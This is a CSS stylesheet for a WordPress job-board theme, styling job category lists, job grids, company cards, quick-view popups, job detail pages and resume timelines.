.noo-list-job-category .noo-list-job-category-content {
  margin: 35px 0;
}
.noo-list-job-category .noo-list-job-category-content ul {
  margin: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
  font-family: "Montserrat", serif;
}
.noo-list-job-category .noo-list-job-category-content.style-1 a:hover .job-count {
  color: #44494b;
}
.noo-list-job-category .noo-list-job-category-content.style-1 a:hover:after {
  color: #44494b;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul {
  padding: 35px 25px;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a {
  border-top: 1px solid #cccccc;
  display: block;
  padding: 10px 0;
  font-weight: 600;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count {
  font-weight: normal;
  display: block;
  font-family: "Droid Serif", serif;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a:after {
  font: normal normal normal 16px/1 FontAwesome;
  position: absolute;
  content: "\f105";
  right: 15px;
  top: 40%;
}
.noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:nth-child(-n+3) a {
  border-top: none;
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:nth-child(-n+3) a {
    border-top: 1px solid #cccccc;
  }
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:first-child a {
    border-top: none;
  }
}
.noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-4 li:nth-child(-n+4) a {
  border-top: none;
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-4 li:nth-child(-n+4) a {
    border-top: 1px solid #cccccc;
  }
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul {
  padding: 0;
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul li a {
  color: #44494b;
  font-size: 16px;
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul li a span {
  color: #e8be2f;
}
.noo-job-list-column {
  padding-bottom: 30px;
}
.noo-job-list-column .noo_job-list-column-item {
  margin-bottom: 20px;
}
.noo-job-list-column .loop-item-type {
  margin-top: 5px;
}
.noo-job-list-column .loop-item-type span {
  margin-left: 5px;
  font-style: italic;
}
.noo-job-list-column .loop-item-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #44494b;
  font-size: 1.1428571428571428em;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.noo-job-list-column .loop-item-title a {
  font-family: "Droid Serif", serif;
  color: #44494b;
  text-transform: none;
}
.noo-job-list-column .loop-item-title a:hover {
  color: #f5d006;
}
.noo-job-list-column .loop-item-company {
  font-size: 1.1428571428571428em;
  color: #44494b;
}
.noo-job-list-column.noo-job-list-column-4 .noo_job-list-column-item:nth-child(4n+1) {
  clear: both;
}
.noo-job-list-column.noo-job-list-column-3 .noo_job-list-column-item:nth-child(3n+1) {
  clear: both;
}
.noo-job-list-column-heading h3 {
  margin: 0;
}
.noo-job-list-btn {
  text-align: center;
}
.company-list .company-item {
  margin-bottom: 30px;
  border: 1px solid rgba(204, 204, 204, 0.5);
  position: relative;
}
.company-list .company-item .company-item-thumbnail {
  padding: 35px;
  position: relative;
}
.company-list .company-item .company-item-thumbnail .btn-company {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -150%);
  opacity: 0;
  z-index: 21;
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
  padding: 10px 30px;
}
.company-list .company-item .company-item-thumbnail:hover:after {
  opacity: 1;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-thumbnail:hover .btn-company {
  display: block;
  opacity: 1;
  transform: translate(-50%, 0);
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover img {
  filter: blur(4px);
}
.company-list .company-item .company-item-thumbnail:after {
  opacity: 0;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-meta {
  padding: 25px;
}
.company-list .company-item .company-item-meta a {
  font-weight: 600;
  color: #44494b;
}
.company-list .company-item .company-item-meta .job-count {
  margin-left: 10px;
  font-size: 14px;
}
.company-list .company-item .company-item-meta .fa {
  color: #f5d006;
}
.company-list .company-item.featured-company:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: 22;
}
.company-list .company-item.featured-company:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
  z-index: 23;
}
.company-list .company-list-item:nth-child(3n+1) {
  clear: both;
}
.job-careerjet-form {
  margin-bottom: 45px;
  text-align: center;
}
.job-careerjet-form .form-control,
.job-careerjet-form .widget_newsletterwidget .newsletter-email,
.job-careerjet-form .wpcf7-form-control:not(.wpcf7-submit) {
  width: 25%;
  display: inline-block;
}
.job-careerjet-form .btn-search {
  display: inline-block;
  height: 50px;
}
.job-quick-view-wrap {
  display: none;
}
.loop-item-wrap:after {
  display: table;
  clear: both;
  content: '';
}
.loop-item-wrap.expand .job-quick-view-wrap {
  display: block;
}
.loop-item-wrap .item-featured {
  overflow: hidden;
  width: 10%;
  min-width: 80px;
  display: table-cell;
  float: left;
  position: relative;
}
.loop-item-wrap .item-featured img {
  width: 80px;
  height: 80px;
}
.loop-item-wrap .show-view-more .btn,
.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
}
.show-quick-view {
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jobs article.noo_job:hover .show-quick-view {
  opacity: 1;
}
.modal-job .modal-body {
  max-height: 540px;
  overflow: auto;
}
.btn-quick-view-popup {
  float: right;
  margin-top: 5px;
}
@media (max-width: 768px) {
  .btn-quick-view-popup {
    margin-top: 0;
    margin-right: 10px;
  }
}
.btn-quick-view-popup.loading {
  opacity: 0.3;
  cursor: progress;
}
.job-quick-view-header {
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
}
.job-quick-view-header .content-meta {
  float: none;
}
.job-quick-view-header .content-meta > span > a {
  white-space: initial;
}
.pac-container {
  z-index: 999999;
}
.add-new-location-submit {
  height: 46px;
  position: absolute;
  right: 12px;
  top: 2px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.noo-resume-archive-before,
.noo-job-archive-before {
  margin-top: 40px;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}
.noo-resume-archive-before .noo-display-type,
.noo-job-archive-before .noo-display-type {
  float: left;
}
.noo-resume-archive-before .noo-display-type .noo-type-btn,
.noo-job-archive-before .noo-display-type .noo-type-btn {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
  padding: 10px;
  line-height: 1;
}
.noo-resume-archive-before .noo-display-type .noo-type-btn.active,
.noo-job-archive-before .noo-display-type .noo-type-btn.active,
.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,
.noo-job-archive-before .noo-display-type .noo-type-btn:hover {
  border-color: #f5d006;
  color: #f5d006;
}
.noo-resume-archive-before .noo-btn-job-alert-form,
.noo-job-archive-before .noo-btn-job-alert-form {
  float: left;
  cursor: pointer;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
}
.noo-resume-archive-before .noo-btn-job-alert-form i,
.noo-job-archive-before .noo-btn-job-alert-form i {
  margin-right: 10px;
}
.noo-resume-archive-before:after,
.noo-job-archive-before:after {
  display: table;
  clear: both;
  content: "";
}
@media (min-width: 768px) {
  .noo-form-job-alert-dialog {
    width: 650px;
  }
  .row.is-flex,
  .noo-pricing-table.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .row.is-flex > [class*='col-'],
  .noo-pricing-table.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.noo-job-list2 .noo-job-item {
  padding: 20px;
  position: relative;
  overflow: hidden;
  border-top: 1px solid #dedede;
}
.noo-job-list2 .noo-job-item .company-logo {
  float: left;
  width: 100px;
}
.noo-job-list2 .noo-job-item .company-logo img {
  max-width: 80px;
}
.noo-job-list2 .noo-job-item h3 {
  margin-top: 0;
  color: #6e7172;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  margin-right: 70px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.noo-job-list2 .noo-job-item .job-info {
  padding: 3px;
}
.noo-job-list2 .noo-job-item .item-excerpt {
  margin-top: 0;
  color: #6e7172;
  font-size: 12px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.noo-job-list2 .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-list2 .noo-job-item .job-date-ago {
  font-size: 12px;
  margin-left: 15px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  top: 20px;
  right: 20px;
}
.noo-job-list2 .noo-job-item .job-meta {
  margin-top: 25px;
}
.noo-job-list2 .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-list2 .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-list2 .noo-job-item:hover {
  background-color: #43494C;
  color: #ffffff;
  border-color: #43494C;
}
.noo-job-list2 .noo-job-item:hover h3,
.noo-job-list2 .noo-job-item:hover a {
  color: #ffffff !important;
}
.noo-job-list2 .noo-job-item:hover .item-excerpt {
  color: #ffffff !important;
}
.noo-job-list2 .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-list2 .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-job-list2 .noo-job-item.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #e8be2f;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo-job-list2 .noo-job-item.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo-job-grid .noo-job-item {
  padding: 20px;
  margin-bottom: 25px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
}
.noo-job-grid .noo-job-item .company-logo {
  float: left;
  width: 100px;
}
.noo-job-grid .noo-job-item .company-logo img {
  max-width: 80px;
}
.noo-job-grid .noo-job-item h3 {
  margin-top: 0;
  color: #6e7172;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  margin-right: 82px;
}
@media (max-width: 991px) {
  .noo-job-grid .noo-job-item h3 {
    margin-right: 0;
  }
}
.noo-job-grid .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-grid .noo-job-item .job-date-ago {
  font-size: 12px;
  margin-left: 15px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  top: 20px;
  right: 20px;
}
@media (max-width: 991px) {
  .noo-job-grid .noo-job-item .job-date-ago {
    margin-left: 0;
    position: relative;
    display: block;
    margin-top: 8px;
    top: 0;
    left: 0;
  }
}
.noo-job-grid .noo-job-item .job-meta {
  margin-top: 25px;
}
.noo-job-grid .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-grid .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-grid .noo-job-item:hover {
  background-color: #43494C;
  color: #ffffff;
  border-color: #43494C;
}
.noo-job-grid .noo-job-item:hover h3,
.noo-job-grid .noo-job-item:hover a {
  color: #ffffff !important;
}
.noo-job-grid .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-grid .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-job-grid .noo-job-item.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #e8be2f;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo-job-grid .noo-job-item.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo-job-grid2 .noo-job-item {
  padding: 20px;
  margin-bottom: 25px;
  position: relative;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-job-grid2 .noo-job-item .company-logo {
  float: left;
  width: 20%;
}
.noo-job-grid2 .noo-job-item .company-logo img {
  max-width: 80px;
}
@media (max-width: 991px) {
  .noo-job-grid2 .noo-job-item .company-logo {
    margin-right: 20px;
  }
  .noo-job-grid2 .noo-job-item .company-logo img {
    max-width: 100%;
  }
}
.noo-job-grid2 .noo-job-item .company-info {
  width: 80%;
  float: right;
  padding-left: 20px;
}
@media (max-width: 991px) {
  .noo-job-grid2 .noo-job-item .company-info {
    display: contents;
  }
}
.noo-job-grid2 .noo-job-item h3 {
  margin-top: 0;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  width: calc((100% - 80px));
}
.noo-job-grid2 .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-grid2 .noo-job-item .job-date-ago {
  float: right;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  right: 20px;
  top: 20px;
}
.noo-job-grid2 .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-grid2 .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-grid2 .noo-job-item:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-job-grid2 .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-grid2 .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-btn-bookmark.bookmarked {
  color: #e8be2f;
}
.noo-job-list-row .job-date-ago {
  font-size: 12px;
}
@media (max-width: 550px) {
  .banner-getnow .banner-left,
  .banner-getnow .banner-right {
    width: 100%;
  }
  .banner-getnow .vc_btn3-container {
    padding-top: 0 !important;
  }
}
@media (max-width: 991px) {
  .job-tools {
    margin-top: 10px;
    margin-left: 3px;
  }
}
.job-tools .noo-icon-tool {
  margin-right: 10px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.loop-item-wrap.list .noo-icon-tool .noo-tool-label {
  font-style: italic;
}
.job-date-ago {
  letter-spacing: .5px;
}
.noo-social-share {
  position: absolute;
  bottom: 0;
  display: block;
  left: 100%;
  padding-left: 15px;
  width: 200px;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-tool-share:hover .noo-social-share {
  opacity: 1;
  display: block;
}
.noo-tool-share a {
  padding: 0px 5px;
  color: #fff;
  cursor: pointer;
}
@media (min-width: 992px) {
  .banner-icon {
    position: relative;
  }
  .banner-icon:after {
    content: '\f07e' !important;
    font-family: FontAwesome;
    font-size: 36px;
    margin-top: 12%;
    color: #fff;
    padding: 8px 22px;
    background-color: #e8be2f;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    z-index: 9;
  }
}
.vc_tta-style-outline .vc_tta-tabs-container {
  margin-bottom: 30px !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul {
  margin-left: 15px;
  border-bottom: 1px solid #f4f4f4;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li {
  margin-right: 30px !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li a {
  padding: 0 0 14px !important;
  border: none !important;
  color: #44494b !important;
  font: 600 16px "Montserrat", serif;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a {
  border-bottom: 3px solid #e8be2f !important;
  color: #e8be2f !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li:last-child {
  margin-right: 0 !important;
}
.vc_tta-style-outline .vc_tta-panel-title a {
  color: #e8be2f !important;
}
.vc_tta-style-outline .vc_tta-panel-body {
  border: none !important;
  background-color: #fff !important;
}
.noo_job.job-careerjet-item:nth-child(2n+1) {
  background: #f8f8f8;
}
.noo_job.job-careerjet-item .btn,
.noo_job.job-careerjet-item .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.company-cf-title,
.noo-company-heading {
  font-family: 'Montserrat', sans-serif;
}
.noo-company-contact .noo-company-contact-title {
  font-size: 1.2857142857142858em;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  line-height: 1.2em;
  margin-bottom: 20px;
}
.noo-job-alert-notice.success {
  color: #298004;
}
.noo-job-alert-notice.error {
  color: #ff1d20;
}
.btn-clone-job,
.btn-refresh-job {
  font-size: 16px;
  display: inline-block;
  margin-left: 7px;
  cursor: pointer;
}
/*  Job detail style 2 */
.job-details.style2 .page-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
}
.job-details.style2 .page-title .count {
  font-size: 14px;
  background-color: #f5d006;
  padding: 7px 20px;
  margin-right: 15px;
  border-radius: 18px;
  vertical-align: middle;
  white-space: nowrap;
  display: inline-block;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #fff;
}
.job-details.style2 .page-title .count.applications {
  background-color: #ee5b4c;
  color: #fff;
}
.job-details.style2 .content-meta {
  margin-bottom: 30px;
}
.job-details.style2 .content-meta .job-_full_address {
  display: block;
}
.job-details.style2 .content-meta span .fa {
  color: #e6b707;
}
.job-details.style2 .content-meta span.job-date span {
  width: 36%;
}
.job-details.style2 .job-custom-fields {
  display: table;
  padding: 20px 30px;
  width: 100%;
  border: 1px solid #dcdcdc;
  border-radius: 8px;
  margin: 0;
}
.job-details.style2 .job-custom-fields .job-cf strong {
  display: block;
}
.job-details.style2 .job-custom-fields ul li {
  max-height: 190px;
}
@media (max-width: 480px) {
  .job-details.style2 .job-custom-fields ul li {
    width: 100%;
  }
}
.map-style-2 {
  display: inline-block;
}
.map-style-2 .noo-job-location {
  margin-top: 20px;
  position: relative;
  display: inline-block;
}
.map-style-2 .noo-job-full-address-wrap {
  clear: both;
}
#company-desc .company-header {
  width: 100%;
  padding-bottom: 30px;
  display: flex;
}
#company-desc .company-header .company-featured {
  padding: 10px;
  max-width: 100px;
  padding-top: 0;
}
#company-desc .company-header .company-info-style2 {
  margin-left: 10px;
}
#company-desc .company-header .company-info-style2 .company-title {
  margin: 0;
  margin-bottom: 5px;
}
#company-desc .company-header .company-info-style2 .slogan {
  margin-bottom: 5px;
}
#company-desc .company-header .company-info-style2 .job-social {
  padding: 0;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  color: white;
  border-radius: 0;
  margin: 0 0 5px 0;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-link {
  background: #d34836;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-facebook {
  background: #5873b1;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-twitter {
  background: #4099FF;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-linkedin {
  background: #4875B4;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-instagram {
  background: #517fa4;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-google-plus {
  background: #d34836;
}
.video-gallery-fields ul {
  padding: 0;
}
.video-gallery-fields ul li {
  list-style: none;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item {
  transition: opacity 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item img {
  width: 100%;
}
.entry-tags-social {
  display: inline-block;
  position: relative;
  margin: 40px 0 0 0;
  padding: 15px 0;
  border-top: 1px solid #dfdfdf;
  width: 100%;
  vertical-align: middle;
}
.entry-tags-social .entry-tags {
  float: left;
  border: none;
  padding-bottom: 0;
  padding: 0;
  margin: 0;
  width: 50%;
  padding-top: 5px;
}
@media (max-width: 567px) {
  .entry-tags-social .entry-tags {
    width: 100%;
  }
}
.entry-tags-social .entry-tags a {
  padding: 0.35714286em 0.14285714em;
}
.entry-tags-social .job-social {
  float: right;
  display: flex;
  padding: 0;
  background: inherit;
  margin: 0;
  align-items: center;
}
@media (max-width: 567px) {
  .entry-tags-social .job-social {
    float: none;
    display: inline-flex;
  }
}
.entry-tags-social .job-social a.noo-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 5px;
}
.noo-mb-job-location {
  margin-top: 20px;
}
.single-job-location {
  clear: both;
}
.job-details-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  z-index: 0;
}
.tag-required {
  display: block !important;
  height: 0;
  width: 0;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0;
}
.noo-datatable {
  width: 100% !important;
}
.noo-datatable td {
  word-wrap: break-word;
}
.noo-datatable td span.table-icon {
  float: left;
  margin-right: 5px;
}
.noo-datatable td.resume-title p,
.noo-datatable td.job-title p {
  margin: 0;
}
table.noo-datatable.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  position: static;
}
table.dataTable > tbody > tr.child ul.dtr-details {
  width: 100%;
}
table.dataTable > tbody > tr.child ul.dtr-details .jm-status.jm-status-pending,
table.dataTable > tbody > tr.child ul.dtr-details .jm-status.jm-status-draft {
  width: 100%;
}
.noo-job-archive-before {
  display: block;
  width: 100%;
}
.posts-loop-title {
  margin-bottom: 30px;
}
.admin-bar .lg-outer {
  top: 32px;
}
.single-noo_job .noo-job-archive-before {
  display: none;
  visibility: hidden;
}
.resume-content .resume-field i.fa-envelope {
  font-size: 12px;
  width: 20px;
  height: 20px;
  margin-right: 3px;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-general ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.resume .resume-content .resume-desc .resume-general ul li {
  line-height: 2.5em;
  overflow: hidden;
  clear: both;
}
.resume .resume-content .resume-desc .resume-general ul li > span {
  word-wrap: break-word;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child {
  width: 40%;
  float: left;
  font-weight: 600;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i {
  color: #f5d006;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i.fa {
  font-size: 14px;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i.dashicons {
  font-size: 18px;
}
.resume .resume-content .resume-desc .resume-general ul li span:nth-child(2) {
  width: 60%;
  float: left;
}
.resume .resume-content .resume-desc .resume-general ul li .noo-label {
  font-family: 'Montserrat', sans-serif;
}
.resume .resume-content .resume-desc .resume-description {
  margin-top: 2.142857142857143em;
}
.resume .resume-content .resume-desc .resume-timeline {
  padding: 2.142857142857143em 0;
}
.resume .resume-content .resume-desc .resume-timeline:last-child {
  padding-bottom: 0;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper {
  position: relative;
  float: left;
  width: 100%;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
  font-style: italic;
  padding: 30px;
  float: left;
  width: 25%;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time span {
  color: #fff;
  background: #f41f1f;
  border-radius: 4px;
  padding: 6px 20px;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time:before {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  content: "\f19d";
  color: #fff;
  background: #44494c;
  font-family: FontAwesome;
  text-align: center;
  left: -18px;
  border-radius: 50%;
  top: 20px;
  font-style: normal;
  font-size: 20px;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
    width: 30%;
  }
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
    width: 100%;
    text-align: left;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
  width: 75%;
  border: 1px solid #cccccc;
  padding: 2.142857142857143em;
  float: left;
  border-radius: 4px;
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series:before {
  top: 40px;
  bottom: auto;
  left: -30px;
  border-width: 0 30px 24px 0;
  border-color: transparent #cccccc;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series:after {
  top: 41px;
  bottom: auto;
  left: -28px;
  border-width: 0 28px 22px 0;
  border-color: transparent #fff;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a {
  font-size: 1.2em;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 1.0714285714285714em;
  display: block;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a span {
  font-size: 14px;
  font-weight: normal;
  font-style: italic;
  font-family: "Droid Serif", serif;
  padding-left: 1.0714285714285714em;
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a span:before {
  content: "-";
  position: absolute;
  left: 5px;
  top: -5px;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
    width: 70%;
  }
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
    width: 90%;
    margin-left: 2.142857142857143em;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper:last-child {
  border-left: 0;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper:after {
  position: absolute;
  content: "";
  left: 0px;
  top: 60px;
  width: 2px;
  height: 100%;
  background: #dadbdb;
  display: block;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper {
    margin: 0 20px;
    width: 98%;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper.last:after {
  width: 0;
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper.last:after {
    width: 4px;
  }
}
.resume .resume-content .resume-desc .resume-timeline .education .timeline-time {
  position: relative;
}
